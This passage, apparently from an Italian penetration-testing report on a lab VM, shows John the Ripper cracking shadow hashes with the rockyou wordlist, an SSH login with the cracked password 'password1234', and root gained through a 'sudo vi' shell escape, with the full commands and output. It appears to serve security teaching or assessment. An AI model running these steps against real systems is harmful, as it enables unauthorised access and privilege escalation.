 Come nel tentativo precedente di password cracking in phpMyAdmin, è stato sfruttato John
The Ripper; in questo caso, però, è stata aggiunta l’opzione “--format” che permette di
specificare l’algoritmo di cifratura della password da individuare. Nel nostro caso è “crypt”
poiché le password in shadow sono state salvate con l’algoritmo yescrypt.
┌──(kali㉿kali)-[~/Desktop]
└─$ john --format=crypt credentials_vincarlet.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (crypt, generic crypt(3) [?/64])
Cost 1 (algorithm [1:descrypt 2:md5crypt 3:sunmd5 4:bcrypt 5:sha256crypt 6:sha512crypt]) is 0 for all loaded hashes
Cost 2 (algorithm specific iterations) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:07:26:01 11.96% (ETA: 2023-07-03 07:01) 0g/s 70.74p/s 70.74c/s 70.74C/s csc2468..cs229123cs
┌──(kali㉿kali)-[~/Desktop]
└─$ john --format=crypt credentials_agreco.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (crypt, generic crypt(3) [?/64])
Cost 1 (algorithm [1:descrypt 2:md5crypt 3:sunmd5 4:bcrypt 5:sha256crypt 6:sha512crypt]) is 0 for all loaded hashes
Cost 2 (algorithm specific iterations) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password1234     (?)
1g 0:00:05:00 DONE (2023-06-28 14:06) 0.003325g/s 52.67p/s 52.67c/s 52.67C/s MONKEY1..moocow1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Dagli output delle scansioni è possibile osservare che per l’utente vincarlet, dopo più di 7
ore, non è stata individuata alcuna corrispondenza; invece, per l’utente agreco la password
è stata individuata rapidamente ed è password1234.
Nota questa informazione, è possibile accedere ad agreco col comando su o tramite una
connessione SSH. In particolare, è stato utilizzato il seguente comando:
ssh -p 2409 agreco@192.168.1.80
┌──(kali㉿kali)-[~]
└─$ ssh -p 2409 agreco@192.168.1.80
agreco@192.168.1.80's password:
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-67-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu Jun 29 16:22:06 2023 from 192.168.1.50
Could not chdir to home directory /home/agreco: No such file or directory
$
Da questo momento in poi viene impersonificato l’utente agreco, ma il vero obiettivo è
sempre diventare root. Per raggiungere tale scopo, è stato sufficiente eseguire il comando
:!bash nell’editor vi (shell escaping), dato che l’utente agreco può eseguire questo editor
di testo con privilegi di root.
$ sudo vi
[sudo] password for agreco:
~
~
:!bash
root@vmWebServer:/#
In questo modo, si ottiene l’accesso ad una shell con privilegi di root e la Privilege
Escalation risulta completata.
45